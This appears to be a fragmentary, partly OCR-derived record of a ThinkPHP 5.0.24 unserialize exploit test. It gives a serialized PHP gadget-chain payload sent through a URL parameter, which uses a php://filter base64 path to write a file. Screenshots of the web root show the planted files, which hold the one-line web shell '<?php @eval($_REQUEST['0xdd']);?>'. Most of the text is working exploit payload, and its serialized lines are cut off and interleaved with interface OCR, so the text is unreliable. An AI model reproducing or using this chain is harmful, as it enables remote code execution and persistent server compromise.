 127.0.0.1/public/index.php?value=O%3A27%3A"think%5Cprocess%5Cpipes%5CWindows"%3A1%3A%7Bs%3A34%3A"%00think%5Cprocess%5Cpipes%5CWindows%00files"%3Ba%3A1%3A%7Bi%3A0%3BO%3A17
0xdd Test Thinkphp 5.0.24 unserialize Check input value
O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfiles";a:1:{i:0;O:17:"think\model\Pivot":3:{s:6:"parent";O:
{s:28:"think\console\Outputhandle";O:30:"think\session\driver\Memcached":2:{s:10:"*handler";O:23:"think\cache\driver\File":2:{s:10
{s:6:"expire";s:1:"a";s:12:"cache_subdir";b:0;s:6:"prefix";s:0:"";s:4:"path";s:133:"php://filter/convert.iconv.utf-8.utf-7|convert.base64-
decode/resource=dddPD9waHAgQGV2YWwoJF9SRVFVRVNUWycweGRkJ10pOz8+IA==/../0xdd.php";s:13:"data_compress";b:0;}s:6
{s:12:"session_name";s:0:"";s:6:"expire";N;}}s:9:"*styles";a:1:{i:0;s:7:"getAttr";}}s:9:"*append";a:1:{s:8:"getError";s:8:"getError";}s:8:"*erro
{s:11:"*bindAttr";a:1:{i:1;s:4:"0xdd";}s:15:"*selfRelation";b:0;s:8:"*query";O:14:"think\db\Query":1:{s:8:"*model";O:20:"think\console\O
{s:28:"think\console\Outputhandle";O:30:"think\session\driver\Memcached":2:{s:10:"*
{s:6:"expire";s:1:"a";s:12:"cache_subdir";b:0;s:6:"prefix";s:0:"";s:4:"path";s:133:"php://filte
decode/resource=dddPD9waHAgQGV2YWwoJF9SRVFVRVNUWycweGRkJ10pOz8+IA
{s:12:"session_name";s:0:"";s:6:"expire";N;}}s:9:"*styles";a:1:{i:0;s:7:"getAttr";}}}}}}}
public
文件 主页 共享 查看
此电脑 › 新加卷 (E:) › thinkphp_5.0.24 › public
名称
桌面
下载
文档
图片
202112
application
static
.htaccess
0xdd.php3b58a9545013e88c7186db11bb158c44.php
0xdd.php67b762b785610ef803e34ebc87f647b5.php
1.php
3b58a9545013e88c7186db11bb158c44.php - 记事本
(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_REQUEST['0xdd']);?>